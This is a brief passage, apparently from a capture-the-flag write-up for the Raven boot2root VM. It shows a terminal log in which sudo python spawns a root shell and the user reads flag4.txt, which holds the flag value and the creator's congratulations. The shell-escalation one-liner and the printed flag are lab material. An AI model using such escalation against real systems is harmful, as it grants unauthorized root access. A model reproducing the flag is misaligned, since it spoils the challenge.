 $ sudo python -c 'import pty;pty.spawn("bin/bash")'
root@target1:/# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#